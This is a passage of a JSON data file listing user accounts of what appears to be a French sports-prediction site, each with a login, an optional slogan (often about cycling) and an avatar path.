IB","avatar":""},"Metaman":{"login":"Metaman","slogan":"","avatar":""},"gaspar69":{"login":"gaspar69","slogan":"","avatar":""},"Fufox95":{"login":"Fufox95","slogan":"","avatar":""},"Sylvinho":{"login":"Sylvinho","slogan":"","avatar":""},"Liza":{"login":"Liza","slogan":"","avatar":""},"NassLaMenace":{"login":"NassLaMenace","slogan":"","avatar":""},"Tiagtag":{"login":"Tiagtag","slogan":"La d\u00e9faite rend plus fort","avatar":""},"Bipbip34":{"login":"Bipbip34","slogan":"","avatar":""},"KKJprono":{"login":"KKJprono","slogan":"","avatar":""},"tatacui":{"login":"tatacui","slogan":"","avatar":""},"Xav":{"login":"Xav","slogan":"","avatar":""},"Brasilhexa":{"login":"Brasilhexa","slogan":"","avatar":""},"fgh":{"login":"fgh","slogan":"","avatar":""},"Sambrero":{"login":"Sambrero","slogan":"","avatar":""},"Madeinstappo":{"login":"Madeinstappo","slogan":"","avatar":""},"Esmeralda":{"login":"Esmeralda","slogan":"","avatar":""},"Ugh":{"login":"Ugh","slogan":"","avatar":""},"Riolou":{"login":"Riolou","slogan":"","avatar":""},"Vico338":{"login":"Vico338","slogan":"","avatar":""},"Manu12":{"login":"Manu12","slogan":"Le diable se niche dans les d\u00e9tails !","avatar":""},"Hedou_Friket":{"login":"Hedou_Friket","slogan":"","avatar":""},"Cham66":{"login":"Cham66","slogan":"","avatar":""},"Supal34":{"login":"Supal34","slogan":"","avatar":""},"abcd":{"login":"abcd","slogan":"","avatar":""},"Anouar":{"login":"Anouar","slogan":"","avatar":""},"GwenCochet":{"login":"GwenCochet","slogan":"","avatar":""},"CECILEH":{"login":"CECILEH","slogan":"","avatar":""},"juniwan18":{"login":"juniwan18","slogan":"","avatar":""},"Andrea":{"login":"Andrea","slogan":"","avatar":""},"sophielap":{"login":"sophielap","slogan":"","avatar":""},"lahire34":{"login":"lahire34","slogan":"","avatar":""},"Fizer":{"login":"Fizer","slogan":"","avatar":""},"Arnouille":{"login":"Arnouille","slogan":"","avatar":""},"Benastico63":{"login":"Benastico63","slogan":"","avatar":""},"nath20259":{"login":"nath20259","slogan":"","avatar":""},"celine201182":{"login":"celine201182","slogan":"","avatar":""},"Jedraguedu63":{"login":"Jedraguedu63","slogan":"","avatar":""},"NinonC":{"login":"NinonC","slogan":"","avatar":""},"Fan-dilka":{"login":"Fan-dilka","slogan":"","avatar":"\/img\/avatars\/Fan-dilka-1529444225.jpg"},"Djerbien":{"login":"Djerbien","slogan":"","avatar":""},"Gilou":{"login":"Gilou","slogan":"","avatar":""},"Lucie":{"login":"Lucie","slogan":"","avatar":""},"Kev":{"login":"Kev","slogan":"","avatar":""},"raphaelqse":{"login":"raphaelqse","slogan":"","avatar":""},"Kingkong":{"login":"Kingkong","slogan":"","avatar":""},"MarlouTV":{"login":"MarlouTV","slogan":"","avatar":""},"GlennM":{"login":"GlennM","slogan":"","avatar":""},"974jade":{"login":"974jade","slogan":"","avatar":""},"Cassandra":{"login":"Cassandra","slogan":"","avatar":""},"JC31":{"login":"JC31","slogan":"","avatar":""},"mattheog47":{"login":"mattheog47","slogan":"","avatar":""},"Remchap":{"login":"Remchap","slogan":"","avatar":""},"jrogerlmac":{"login":"jrogerlmac","slogan":"","avatar":""},"lo42300":{"login":"lo42300","slogan":"","avatar":""},"nathan27":{"login":"nathan27","slogan":"","avatar":""},"Pronoking11":{"login":"Pronoking11","slogan":"","avatar":""},"GB74":{"login":"GB74","slogan":"","avatar":"\/img\/avatars\/GB74-1530464442.jpeg"},"Oliv":{"login":"Oliv","slogan":"","avatar":""},"AMAROCK1":{"login":"AMAROCK1","slogan":"se d\u00e9passer quand tout va bien\r\nse surpasser quand tout va mal","avatar":"\/img\/avatars\/AMAROCK1-1540583438.jpg"},"Bebel":{"login":"Bebel","slogan":"","avatar":""},"JackyDurand":{"login":"JackyDurand","slogan":"","avatar":""},"Yack3":{"login":"Yack3","slogan":"","avatar":""},"Tommy89":{"login":"Tommy89","slogan":"","avatar":""},"Celticrider":{"login":"Celticrider","slogan":"","avatar":""},"ReMC":{"login":"ReMC","slogan":"","avatar":""},"fandevelo":{"login":"fandevelo","slogan":"","avatar":""},"freeride73":{"login":"freeride73","slogan":"","avatar":""},"AugustinDV":{"login":"AugustinDV","slogan":"","avatar":""},"lvn2018":{"login":"lvn2018","slogan":"","avatar":""},"Joelebanjo":{"login":"Joelebanjo","slogan":"","avatar":""},"vroumvroum":{"login":"vroumvroum","slogan":"","avatar":""},"RB8148":{"login":"RB8148","slogan":"","avatar":""},"Yannick":{"login":"Yannick","slogan":"no pain no tartines","avatar":"\/img\/avatars\/Yannick-1530877256.jpg"},"Patoyo":{"login":"Patoyo","slogan":"","avatar":""},"tete":{"login":"tete","slogan":"","avatar":""},"Cabroltador":{"login":"Cabroltador","slogan":"","avatar":""},"Salbutamol":{"login":"Salbutamol","slogan":"Pas de probl\u00e8me avec un gros ch\u00e8que. Froome <3","avatar":"\/img\/avatars\/Salbutamol-1530649249.jpg"},"Pasgrimpeur":{"login":"Pasgrimpeur","slogan":"","avatar":""},"BulldogCeven":{"login":"BulldogCeven","slogan":"","avatar":""},"AtakdePRolan":{"login":"AtakdePRolan","slogan":"","avatar":""},"Vandro":{"login":"Vandro","slogan":"","avatar":""},"ManoloSaiz":{"login":"ManoloSaiz","slogan":"","avatar":"\/img\/avatars\/ManoloSaiz-1530697115.jpg"},"Bibicyclette":{"login":"Bibicyclette","slogan":"","avatar":""},"ElPistolero":{"login":"ElPistolero","slogan":"Vasil, rouler.","avatar":"\/img\/avatars\/ElPistolero-1531303874.jpg"},"Mat23":{"login":"Mat23","slogan":"","avatar":""},"Connadalo1":{"login":"Connadalo1","slogan":"El pistolero","avatar":"\/img\/avatars\/Connadalo1-1558857299.jpg"},"Mich-Mich":{"login":"Mich-Mich","slogan":"La Suze, c'est la vie !","avatar":""},"Grobin34":{"login":"Grobin34","slogan":"","avatar":""},"Fabelli":{"login":"Fabelli","slogan":"","avatar":""},"ptitbouch":{"login":"ptitbouch","slogan":"","avatar":""},"RenaudB31":{"login":"RenaudB31","slogan":"","avatar":""},"labellegue":{"login":"labellegue","slogan":"","avatar":""},"Farresti":{"login":"Farresti","slogan":"","avatar":""},"Clem3006":{"login":"Clem3006","slogan":"","avatar":""},"tosh":{"login":"tosh","slogan":"","avatar":""},"Stiket":{"login":"Stiket","slogan":"","avatar":""},"Gugut":{"login":"Gugut","slogan":"","avatar":""},"Cocoss":{"login":"Cocoss","slogan":"","avatar":""},"Prune":{"login":"Prune","slogan":"","avatar":""},"Helenejssln":{"login":"Helenejssln","slogan":"","avatar":""},"chris":{"login":"chris","slogan":"","avatar":""},"jordanbel":{"login":"jordanbel","slogan":"","avatar":""},"hervecharb":{"login":"hervecharb","slogan":"","avatar":""},"G2tension":{"login":"G2tension","slogan":"","avatar":""},"BenDeNursie":{"login":"BenDeNursie","slogan":"","avatar":""},"masterpity":{"login":"masterpity","slogan":"","avatar":""},"Tom-FLAMs74":{"login":"Tom-FLAMs74","slogan":"","avatar":""},"PATTATOR":{"login":"PATTATOR","slogan":"","avatar":""},"Richdav85":{"login":"Richdav85","slogan":"","avatar":""},"Boys":{"login":"Boys","slogan":"","avatar":""},"Steph_Ric":{"login":"Steph_Ric","slogan":"","avatar":""},"petitchat":{"login":"petitchat","slogan":"Miaou ","avatar":"\/img\/avatars\/petitchat-1535804674.png"},"Darkbull":{"login":"Darkbull","slogan":"","avatar":""},"08octobre":{"login":"08octobre","slogan":"","avatar":""},"MAITREGUIBS":{"login":"MAITREGUIBS","slogan":"","avatar":""},"Usure":{"login":"Usure","slogan":"","avatar":""},"Bender101010":{"login":"Bender101010","slogan":"","avatar":""},"Tour_Eiffel":{"login":"Tour_Eiffel","slogan":"","avatar":""},"Gregorail":{"login":"Gregorail","slogan":"","avatar":""},"Greenape":{"login":"Greenape","slogan":"","avatar":""},"mareike":{"login":"mareike","slogan":"","avatar":""},"TonyBlair":{"login":"TonyBlair","slogan":"","avatar":""},"ElPatron":{"login":"ElPatron","slogan":"","avatar":""},"mene":{"login":"mene","slogan":"","avatar":""},"norbert-38":{"login":"norbert-38","slogan":"DROIT DEVANT ! \r\n\r\nLE RESPECT NE SE DEMANDE PAS, IL NE SE D\u00c9CR\u00c8TE PAS NON PLUS, MAIS IL S'ACQUIERT..","avatar":""},"croustix":{"login":"croustix","slogan":"","avatar":""},"Alpinepanda":{"login":"Alpinepanda","slogan":"","avatar":""},"Edouarddupuy":{"login":"Edouarddupuy","slogan":"","avatar":""},"TomRlr":{"login":"TomRlr","slogan":"","avatar":""},"Zozo352004":{"login":"Zozo352004","slogan":"Zozo352004 n'a pas de slogan","avatar":""},"Kikikounet":{"login":"Kikikounet","slogan":"SAGAN TOP - FROOME FLOP","avatar":""},"cloclo69300":{"login":"cloclo69300","slogan":"","avatar":""},"FOUE74":{"login":"FOUE74","slogan":"","avatar":""},"Ingnu":{"login":"Ingnu","slogan":"","avatar":""},"marsin":{"login":"marsin","slogan":"","avatar":""},"nionio2":{"login":"nionio2","slogan":"","avatar":""},"titi_33":{"login":"titi_33","slogan":"","avatar":""},"neness":{"login":"neness","slogan":"","avatar":""},"elpibedeoro2":{"login":"elpibedeoro2","slogan":"","avatar":""},"Fredjoint":{"login":"Fredjoint","slogan":"","avatar":""},"benbdx":{"login":"benbdx","slogan":"","avatar":"\/img\/avatars\/benbdx-1532164186.jpg"},"La_fouine":{"login":"La_fouine","slogan":"","avatar":""},"nathan5609":{"login":"nathan5609","slogan":"","avatar":""},"Ulrich07":{"login":"Ulrich07","slogan":"Les fous du pronos.......","avatar":""},"mathis33700":{"login":"mathis33700","slogan":"","avatar":""},"NB4":{"login":"NB4","slogan":"","avatar":""},"messi10fcb":{"login":"messi10fcb","slogan":"","avatar":""},"Grandseko3":{"login":"Grandseko3","slogan":"","avatar":""},"Ninshi":{"login":"Ninshi","slogan":"","avatar":""},"yolossoin":{"login":"yolossoin","slogan":"","avatar":""},"Quentdu74":{"login":"Quentdu74","slogan":"","avatar":""},"Yoyo74":{"login":"Yoyo74","slogan":"","avatar":""},"fkos":{"login":"fkos","slogan":"","avatar":""},"slyjan":{"login":"slyjan","slogan":"","avatar":""},"vdp33":{"login":"vdp33","slogan":"\u00e0 fond dedans !","avatar":"\/img\/avatars\/vdp33-1544018360.png"},"rouk1":{"login":"rouk1","slogan":"","avatar":""},"MonsieurK":{"login":"MonsieurK","slogan":"","avatar":""},"vikingogo":{"login":"vikingogo","slogan":"","avatar":""},"pierro42":{"login":"pierro42","slogan":"","avatar":""},"Manon01":{"login":"Manon01","slogan":"","avatar":""},"Gex-41":{"login":"Gex-41","slogan":"","avatar":""},"Heiweiss":{"login":"Heiweiss","slogan":"Pousse, pousse !!","avatar":"\/img\/avatars\/Heiweiss-1676309073.jpeg"},"Fredo":{"login":"Fredo","slogan":"","avatar":""},"Elbianco":{"login":"Elbianco","slogan":"","avatar":""},"Nono43":{"login":"Nono43","slogan":"","avatar":""},"SophSoph":{"login":"SophSoph","slogan":"","avatar":""},"Knar":{"login":"Knar","slogan":"","avatar":""},"Miniben":{"login":"Miniben","slogan":"","avatar":"\/img\/avatars\/Miniben-1693930567.jpg"},"Igbur":{"login":"Igbur","slogan":"Imanol, t\u2019es notre idole","avatar":"\/img\/avatars\/Igbur-1548570856.jpeg"},"Gil29":{"login":"Gil29","slogan":"","avatar":""},"Paquito16":{"login":"Paquito16","slogan":"","avatar":""},"AntoineS":{"login":"AntoineS","slogan":"","avatar":""},"Nono":{"login":"Nono","slogan":"Bouffe l'adversaire avant que l'adversaire ne te bouffe","avatar":""},"leduc63":{"login":"leduc63","slogan":"","avatar":""},"Aelian":{"login":"Aelian","slogan":"","avatar":""},"Jan-Kulassek":{"login":"Jan-Kulassek","slogan":"A poil la grosse!","avatar":""},"Bierathele":{"login":"Bierathele","slogan":"Carpe diem ","avatar":""},"Sander":{"login":"Sander","slogan":"","avatar":""},"Gregoire07":{"login":"Gregoire07","slogan":"The king of the sport","avatar":"\/img\/avatars\/Gregoire07-1625913310.jpeg"},"Maxtaz24":{"login":"Maxtaz24","slogan":"","avatar":""},"QMT":{"login":"QMT","slogan":"","avatar":""},"AlexINSA":{"login":"AlexINSA","slogan":"","avatar":""},"El_padre1664":{"login":"El_padre1664","slogan":"","avatar":""},"Le_Sapiac1":{"login":"Le_Sapiac1","slogan":"","avatar":""},"Begnat":{"login":"Begnat","slogan":"","avatar":""},"Chewie":{"login":"Chewie","slogan":"Truite Diem !!!","avatar":"\/img\/avatars\/Chewie-1551528784.jpeg"},"cl0908":{"login":"cl0908","slogan":"","avatar":""},"Festina":{"login":"Festina","slogan":"","avatar":""},"Max1897":{"login":"Max1897","slogan":"","avatar":""},"13Heureux":{"login":"13Heureux","slogan":"","avatar":""},"rom2106":{"login":"rom2106","slogan":"","avatar":""},"2mricol2":{"login":"2mricol2","slogan":"","avatar":""},"Charousset06":{"login":"Charousset06","slogan":"","avatar":""},"Zed":{"login":"Zed","slogan":"","avatar":""},"Thebest":{"login":"Thebest","slogan":"","avatar":""},"dudupreau":{"login":"dudupreau","slogan":"","avatar":""},"FROOMEY":{"login":"FROOMEY","slogan":"","avatar":""},"Vince46":{"login":"Vince46","slogan":"","avatar":""},"Lagab29":{"login":"Lagab29","slogan":"","avatar":""},"Minou35150":{"login":"Minou35150","slogan":"","avatar":""},"Valentin74":{"login":"Valentin74","slogan":"","avatar":"\/img\/avatars\/Valentin74-1675428676.jpeg"},"Patrizia":{"login":"Patrizia","slogan":"","avatar":"\/img\/avatars\/Patrizia-1669018901.jpg"},"makoudu5":{"login":"makoudu5","slogan":"","avatar":""},"Pony94":{"login":"Pony94","slogan":"","avatar":""},"ThomasINSA":{"login":"ThomasINSA","slogan":"","avatar":""},"Godfather":{"login":"Godfather","slogan":"","avatar":""},"Lulu":{"login":"Lulu","slogan":"","avatar":""},"cyclonovice":{"login":"cyclonovice","slogan":"","avatar":""},"Pellegrino":{"login":"Pellegrino","slogan":"","avatar":""},"Jmariano":{"login":"Jmariano","slogan":"","avatar":""},"JCM25":{"login":"JCM25","slogan":"","avatar":""},"Wally":{"login":"Wally","slogan":"","avatar":""},"PitetShow":{"login":"PitetShow","slogan":"","avatar":""},"Bartoch":{"login":"Bartoch","slogan":"","avatar":""},"LaThib37":{"login":"LaThib37","slogan":"","avatar":""},"RomuLac":{"login":"RomuLac","slogan":"Full Gaz.....!","avatar":"\/img\/avatars\/RomuLac-1557601494.jpeg"},"Armand2711":{"login":"Armand2711","slogan":"J'aime la tartiflette et le hockey sur gazon","avatar":"\/img\/avatars\/Armand2711-1558034731.jpg"},"Mifox":{"login":"Mifox","slogan":"Le P dans Cyclisme c'est pour Propre ?","avatar":"\/img\/avatars\/Mifox-1685520583.png"},"Serge_2019":{"login":"Serge_2019","slogan":"","avatar":""},"Seninha66":{"login":"Seninha66","slogan":"","avatar":""},"EvenePool":{"login":"EvenePool","slogan":"","avatar":""},"Ribatchh":{"login":"Ribatchh","slogan":"","avatar":""},"Mathius":{"login":"Mathius","slogan":"","avatar":""},"Jco":{"login":"Jco","slogan":"","avatar":""},"Sambob":{"login":"Sambob","slogan":"","avatar":""},"G-Lambert49":{"login":"G-Lambert49","slogan":"Un badge pourquoi faire ?","avatar":"\/img\/avatars\/G-Lambert49-1653850135.jpg"},"RAY":{"login":"RAY","slogan":"","avatar":""},"pierredaz":{"login":"pierredaz","slogan":"","avatar":""},"Onyxcat":{"login":"Onyxcat","slogan":"Es-tu chaud ?","avatar":"\/img\/avatars\/Onyxcat-1686924192.jpg"},"mipuy":{"login":"mipuy","slogan":"","avatar":"\/img\/avatars\/mipuy-1575536623.jpg"},"vizubasic":{"login":"vizubasic","slogan":"","avatar":""},"kikikounet35":{"login":"kikikounet35","slogan":"L essentiel c de finir devant mes 3 gars !","avatar":""},"SANCHEZ":{"login":"SANCHEZ","slogan":"","avatar":""},"Squart-juju1":{"login":"Squart-juju1","slogan":"","avatar":""},"florentin-71":{"login":"florentin-71","slogan":"","avatar":""},"Julien44":{"login":"Julien44","slogan":"","avatar":""},"Remduq":{"login":"Remduq","slogan":"","avatar":""},"AJA2020":{"login":"AJA2020","slogan":"","avatar":""},"Arth":{"login":"Arth","slogan":"","avatar":""},"chickenlegs":{"login":"chickenlegs","slogan":"La mine de Stybar dans le poggio !","avatar":"\/img\/avatars\/chickenlegs-1623058199.png"},"Freewheel":{"login":"Freewheel","slogan":"","avatar":""},"MATTRUGBY":{"login":"MATTRUGBY","slogan":"","avatar":""},"Gregor64":{"login":"Gregor64","slogan":"","avatar":""},"erwann-lv29":{"login":"erwann-lv29","slogan":"","avatar":""},"Jayjaydu11":{"login":"Jayjaydu11","slogan":"","avatar":"\/img\/avatars\/Jayjaydu11-1710579572.jpg"},"PascalM1":{"login":"PascalM1","slogan":"","avatar":""},"Torcyboy":{"login":"Torcyboy","slogan":"Vive le tour !","avatar":""},"TomDumoulin":{"login":"TomDumoulin","slogan":"C\u00f4me on!","avatar":"\/img\/avatars\/TomDumoulin-1562180866.jpeg"},"ader63":{"login":"ader63","slogan":"","avatar":""},"Bardet4ever":{"login":"Bardet4ever","slogan":"\u00c7a va Bardet ","avatar":""},"Mycose":{"login":"Mycose","slogan":"Ca va \u00eatre l'eurotunnel dans ton slip ! ","avatar":"\/img\/avatars\/Mycose-1582810694.jpg"},"baptiste":{"login":"baptiste","slogan":"","avatar":""},"Timtim":{"login":"Timtim","slogan":"","avatar":"\/img\/avatars\/Timtim-1603730190.jpg"},"Duceduce":{"login":"Duceduce","slogan":"","avatar":""},"Ramses":{"login":"Ramses","slogan":"","avatar":""},"Chacha":{"login":"Chacha","slogan":"","avatar":""},"JoPif":{"login":"JoPif","slogan":"","avatar":""},"a_duclos":{"login":"a_duclos","slogan":"","avatar":""},"MauriceG1":{"login":"MauriceG1","slogan":"","avatar":""},"Dim":{"login":"Dim","slogan":"","avatar":""},"BAX":{"login":"BAX","slogan":"","avatar":""},"CadelEvans":{"login":"CadelEvans","slogan":"","avatar":""},"Basilou25":{"login":"Basilou25","slogan":"","avatar":""},"Adrieoin":{"login":"Adrieoin","slogan":"","avatar":""},"Bastu":{"login":"Bastu","slogan":"","avatar":""},"Arnogro1234":{"login":"Arnogro1234","slogan":"","avatar":""},"pptroro":{"login":"pptroro","slogan":"","avatar":""},"JonDuff":{"login":"JonDuff","slogan":"","avatar":""},"Excelsior71":{"login":"Excelsior71","slogan":"","avatar":""},"thomas_nvlt":{"login":"thomas_nvlt","slogan":"","avatar":""},"laguepe":{"login":"laguepe","slogan":"","avatar":""},"Christobal85":{"login":"Christobal85","slogan":"","avatar":""},"Asteides":{"login":"Asteides","slogan":"","avatar":""},"Benich":{"login":"Benich","slogan":"","avatar":""},"Jpoune":{"login":"Jpoune","slogan":"","avatar":""},"Pierre2309":{"login":"Pierre2309","slogan":"","avatar":""},"MartinRe":{"login":"MartinRe","slogan":"","avatar":""},"CUP":{"login":"CUP","slogan":"Tous pour Pogacar !!!!!!","avatar":"\/img\/avatars\/CUP-1746871414.jpg"},"Juju33420":{"login":"Juju33420","slogan":"","avatar":""},"Jerrydesbois":{"login":"Jerrydesbois","slogan":"Roi de la p\u00e9dale...","avatar":"\/img\/avatars\/Jerrydesbois-1562669717.jpeg"},"Tonivince":{"login":"Tonivince","slogan":"","avatar":""},"Wawan6":{"login":"Wawan6","slogan":"","avatar":""},"jpg-74":{"login":"jpg-74","slogan":"","avatar":""},"SbeboLGD":{"login":"SbeboLGD","slogan":"","avatar":""},"jaunibigoude":{"login":"jaunibigoude","slogan":"","avatar":""},"polo422":{"login":"polo422","slogan":"","avatar":""},"leptitfil":{"login":"leptitfil","slogan":"","avatar":""},"Acaries":{"login":"Acaries","slogan":"","avatar":""},"blaios":{"login":"blaios","slogan":"","avatar":""},"Fafou988":{"login":"Fafou988","slogan":"","avatar":""},"NicoTC":{"login":"NicoTC","slogan":"","avatar":"\/img\/avatars\/NicoTC-1569266438.jpg"},"Ecinvs":{"login":"Ecinvs","slogan":"","avatar":""},"Choupie1":{"login":"Choupie1","slogan":"","avatar":""},"GNAP":{"login":"GNAP","slogan":"","avatar":""},"qdav":{"login":"qdav","slogan":"","avatar":""},"FPO_Antoine":{"login":"FPO_Antoine","slogan":"","avatar":""},"Broco":{"login":"Broco","slogan":"","avatar":""},"PHG":{"login":"PHG","slogan":"","avatar":""},"Laf0ugere":{"login":"Laf0ugere","slogan":"","avatar":""},"Goupil25":{"login":"Goupil25","slogan":"","avatar":""},"Potsodiborgo":{"login":"Potsodiborgo","slogan":"","avatar":""},"Fulia":{"login":"Fulia","slogan":"","avatar":""},"AJA2024":{"login":"AJA2024","slogan":"A L EAU CLAIRE","avatar":""},"xav69":{"login":"xav69","slogan":"","avatar":""},"15Mat":{"login":"15Mat","slogan":"","avatar":""},"GrosseTeub76":{"login":"GrosseTeub76","slogan":"","avatar":""},"noodles":{"login":"noodles","slogan":"","avatar":""},"hacfan":{"login":"hacfan","slogan":"","avatar":"\/img\/avatars\/hacfan-1580313294.jpg"},"Indiana100":{"login":"Indiana100","slogan":"","avatar":""},"rafio74":{"login":"rafio74","slogan":"tout est possible, il suffit d'y croire un peu","avatar":""},"Vouh":{"login":"Vouh","slogan":"","avatar":""},"PIRMINZUWIN":{"login":"PIRMINZUWIN","slogan":"","avatar":"\/img\/avatars\/PIRMINZUWIN-1584294357.jpg"},"od1lecop1":{"login":"od1lecop1","slogan":"","avatar":""},"Thib74":{"login":"Thib74","slogan":"","avatar":""},"francescolef":{"login":"francescolef","slogan":"Sur un malentendu \u00e7a peut marcher!","avatar":""},"QUENT1B":{"login":"QUENT1B","slogan":"","avatar":""},"TogoRocket31":{"login":"TogoRocket31","slogan":"","avatar":""},"ElPany":{"login":"ElPany","slogan":"","avatar":""},"DoudC":{"login":"DoudC","slogan":"","avatar":""},"swed23":{"login":"swed23","slogan":"","avatar":""},"Maria":{"login":"Maria","slogan":"","avatar":""},"Wawan":{"login":"Wawan","slogan":"Heureusement Mikaela !","avatar":"\/img\/avatars\/Wawan-1572034391.jpeg"},"BenGoet":{"login":"BenGoet","slogan":"","avatar":""},"Tolosa":{"login":"Tolosa","slogan":"","avatar":""},"kivilev":{"login":"kivilev","slogan":"","avatar":"\/img\/avatars\/kivilev-1579784235.jpg"},"Truby":{"login":"Truby","slogan":"","avatar":""},"Benion":{"login":"Benion","slogan":"","avatar":""},"PAL":{"login":"PAL","slogan":"","avatar":""},"Spatule00":{"login":"Spatule00","slogan":"","avatar":""},"Lilinette":{"login":"Lilinette","slogan":"","avatar":""},"OlafG36":{"login":"OlafG36","slogan":"","avatar":""},"Chrisback7":{"login":"Chrisback7","slogan":"","avatar":""},"caglissefort":{"login":"caglissefort","slogan":"","avatar":""},"marc1961":{"login":"marc1961","slogan":"","avatar":""},"Fartman":{"login":"Fartman","slogan":"","avatar":""},"Lefourcrade":{"login":"Lefourcrade","slogan":"","avatar":""},"jules2905":{"login":"jules2905","slogan":"","avatar":""},"AdrienD":{"login":"AdrienD","slogan":"","avatar":""},"Brandon":{"login":"Brandon","slogan":"","avatar":""},"Thomas0083":{"login":"Thomas0083","slogan":"","avatar":""},"Taratata":{"login":"Taratata","slogan":"","avatar":""},"papylou":{"login":"papylou","slogan":"","avatar":""},"Mateo01":{"login":"Mateo01","slogan":"","avatar":""},"Hizgarlaw":{"login":"Hizgarlaw","slogan":"","avatar":""},"were3":{"login":"were3","slogan":"","avatar":""},"JonBertoni":{"login":"JonBertoni","slogan":"","avatar":""},"Crazydonald":{"login":"Crazydonald","slogan":"Qu'importe le r\u00e9sultat, tant que ce n'est pas moi qui fait \u00e0 bouffer \u00e7a me va!","avatar":""},"Oneshot35":{"login":"Oneshot35","slogan":"","avatar":""},"Olivier35":{"login":"Olivier35","slogan":"","avatar":""},"Max39":{"login":"Max39","slogan":"","avatar":""},"joesurprise":{"login":"joesurprise","slogan":"","avatar":""},"Pierrot29":{"login":"Pierrot29","slogan":"","avatar":""},"Andrew123":{"login":"Andrew123","slogan":"","avatar":""},"Nutella72":{"login":"Nutella72","slogan":"","avatar":""},"zachill":{"login":"zachill","slogan":"","avatar":""},"TitouMan":{"login":"TitouMan","slogan":"","avatar":""},"sergioart24":{"login":"sergioart24","slogan":"","avatar":""},"LaBarre":{"login":"LaBarre","slogan":"","avatar":""},"Zazza":{"login":"Zazza","slogan":"","avatar":""},"Lamantonia":{"login":"Lamantonia","slogan":"","avatar":""},"arno_o":{"login":"arno_o","slogan":"","avatar":""},"MacYavel":{"login":"MacYavel","slogan":"","avatar":""},"Grozesco":{"login":"Grozesco","slogan":"","avatar":""},"VERO1968":{"login":"VERO1968","slogan":"","avatar":""},"jibjib":{"login":"jibjib","slogan":"","avatar":""},"DraGonFear":{"login":"DraGonFear","slogan":"","avatar":""},"Mrpropre":{"login":"Mrpropre","slogan":"","avatar":""},"Azertruc":{"login":"Azertruc","slogan":"","avatar":""},"Biathlon_01":{"login":"Biathlon_01","slogan":"","avatar":""},"KevinLucas":{"login":"KevinLucas","slogan":"","avatar":""},"Kikikx":{"login":"Kikikx","slogan":"","avatar":""},"Loloris":{"login":"Loloris","slogan":"","avatar":""},"tatane":{"login":"tatane","slogan":"J'aimerais gagner au moin une fois svp ","avatar":""},"zwyjkcz":{"login":"zwyjkcz","slogan":"","avatar":"\/img\/avatars\/zwyjkcz-1621239068.jpg"},"Mosif10":{"login":"Mosif10","slogan":"","avatar":""},"Harry_Stote":{"login":"Harry_Stote","slogan":"","avatar":""},"PAILLETTES74":{"login":"PAILLETTES74","slogan":"","avatar":""},"Willpntr":{"login":"Willpntr","slogan":"","avatar":""},"clefa_49":{"login":"clefa_49","slogan":"","avatar":""},"Justinho31":{"login":"Justinho31","slogan":"","avatar":""},"Gpt-Sapu":{"login":"Gpt-Sapu","slogan":"T\u2019es pas content tripl\u00e9.","avatar":"\/img\/avatars\/Gpt-Sapu-1626004270.png"},"gael-jacquet":{"login":"gael-jacquet","slogan":"","avatar":""},"MathLabonte":{"login":"MathLabonte","slogan":"","avatar":""},"Riou":{"login":"Riou","slogan":"","avatar":""},"GoJimmyGo":{"login":"GoJimmyGo","slogan":"","avatar":""},"Richard":{"login":"Richard","slogan":"","avatar":""},"Jaja81":{"login":"Jaja81","slogan":"","avatar":""},"geof63":{"login":"geof63","slogan":"","avatar":""},"Braco":{"login":"Braco","slogan":"","avatar":""},"Roro4ever":{"login":"Roro4ever","slogan":"","avatar":""},"Nz0_silver3":{"login":"Nz0_silver3","slogan":"","avatar":""},"Nz0_cr35":{"login":"Nz0_cr35","slogan":"Alors peut \u00eatre ! ","avatar":""},"RemyJ01":{"login":"RemyJ01","slogan":"Le sport est jeu !","avatar":""},"Barbemax":{"login":"Barbemax","slogan":"","avatar":""},"zanardinho":{"login":"zanardinho","slogan":"","avatar":""},"Polf":{"login":"Polf","slogan":"","avatar":""},"Bentheking":{"login":"Bentheking","slogan":"","avatar":""},"Moldavsus":{"login":"Moldavsus","slogan":"","avatar":""},"FafLaRage28":{"login":"FafLaRage28","slogan":"","avatar":""},"Clement385":{"login":"Clement385","slogan":"","avatar":""},"bok63parions":{"login":"bok63parions","slogan":"","avatar":""},"s_kelly77":{"login":"s_kelly77","slogan":"","avatar":""},"leptitLolo":{"login":"leptitLolo","slogan":"","avatar":""},"Ptiden21":{"login":"Ptiden21","slogan":"","avatar":""},"Kikalaspi":{"login":"Kikalaspi","slogan":"","avatar":""},"Vasypoupou":{"login":"Vasypoupou","slogan":"","avatar":""},"IndianK16":{"login":"IndianK16","slogan":"","avatar":""},"Joao":{"login":"Joao","slogan":"","avatar":""},"Tim_38500":{"login":"Tim_38500","slogan":"","avatar":""},"Ko73":{"login":"Ko73","slogan":"","avatar":""},"Tesungrand":{"login":"Tesungrand","slogan":"","avatar":""},"Gone69":{"login":"Gone69","slogan":"","avatar":""},"Dod":{"login":"Dod","slogan":"","avatar":""},"Valkc":{"login":"Valkc","slogan":"","avatar":""},"christophen":{"login":"christophen","slogan":"","avatar":""},"TFOU":{"login":"TFOU","slogan":"","avatar":""},"Fabinho":{"login":"Fabinho","slogan":"","avatar":""},"FlyingBoy":{"login":"FlyingBoy","slogan":"","avatar":""},"Ludomeyer":{"login":"Ludomeyer","slogan":"","avatar":""},"Paul_Rln_15":{"login":"Paul_Rln_15","slogan":"","avatar":""},"GG35":{"login":"GG35","slogan":"","avatar":""},"sebos31":{"login":"sebos31","slogan":"","avatar":""},"WillTurner22":{"login":"WillTurner22","slogan":"","avatar":""},"Papipatbo74":{"login":"Papipatbo74","slogan":"skieur un jour, skieur toujours !","avatar":"\/img\/avatars\/Papipatbo74-1670600456.jpg"},"Enora2012":{"login":"Enora2012","slogan":"","avatar":""},"Yo_de_Seynod":{"login":"Yo_de_Seynod","slogan":"","avatar":""},"LugeMaster":{"login":"LugeMaster","slogan":"","avatar":""},"JhonyServaez":{"login":"JhonyServaez","slogan":"","avatar":"\/img\/avatars\/JhonyServaez-1602866522.jpg"},"Nico-b74":{"login":"Nico-b74","slogan":"","avatar":""},"Gabinchestla":{"login":"Gabinchestla","slogan":"","avatar":""},"Coorentinn20":{"login":"Coorentinn20","slogan":"","avatar":""},"MottaPlayer":{"login":"MottaPlayer","slogan":"","avatar":""},"Estugua":{"login":"Estugua","slogan":"","avatar":""},"Guirscher":{"login":"Guirscher","slogan":"","avatar":""},"Pourkoipa":{"login":"Pourkoipa","slogan":"","avatar":""},"Antonin06":{"login":"Antonin06","slogan":"","avatar":""},"Cpam75010":{"login":"Cpam75010","slogan":"","avatar":""},"Silvano":{"login":"Silvano","slogan":"","avatar":""},"Mido38":{"login":"Mido38","slogan":"","avatar":""},"Jski74":{"login":"Jski74","slogan":"","avatar":""},"Boudine":{"login"